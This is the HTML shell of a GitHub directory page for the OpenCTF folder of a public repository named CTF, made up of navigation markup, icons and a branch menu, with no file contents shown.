version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> pr0v3rbs </span> <span>/</span> CTF
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>2</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75A.75.75 0 0 1 .75 1h4.253c1.227 0 2.317.59 3 1.501A3.743 3.743 0 0 1 11.006 1h4.245a.75.75 0 0 1 .75.75v10.5a.75.75 0 0 1-.75.75h-4.507a2.25 2.25 0 0 0-1.591.659l-.622.621a.75.75 0 0 1-1.06 0l-.622-.621A2.25 2.25 0 0 0 5.258 13H.75a.75.75 0 0 1-.75-.75Zm7.251 10.324.004-5.073-.002-2.253A2.25 2.25 0 0 0 5.003 2.5H1.5v9h3.757a3.75 3.75 0 0 1 1.994.574ZM8.755 4.75l-.004 7.322a3.752 3.752 0 0 1 1.992-.572H14.5v-9h-3.495a2.25 2.25 0 0 0-2.25 2.25Z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/pr0v3rbs/CTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":23279221,"originating_url":"https://github.com/pr0v3rbs/CTF/tree/master/OpenCTF","user_id":null}}" data-hydro-click-hmac="d33af133fa1ffe03c0198cbd5bfc650928ef39408bf75dd6f496bb29bb833bc9"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/pr0v3rbs/CTF/refs" cache-key="v0:1433251263.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cHIwdjNyYnMvQ1RG" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/pr0v3rbs/CTF/refs" cache-key="v0:1433251263.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cHIwdjNyYnMvQ1RG" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF</span></span></span><span>/</span>OpenCTF<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF</span></span></span><span>/</span>OpenCTF<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/pr0v3rbs/CTF/tree-commit/ace68773141a9f4b3ef5abfea165bd9b52267e2e/OpenCTF" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/pr0v3rbs/CTF/file-list/master/OpenCTF"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
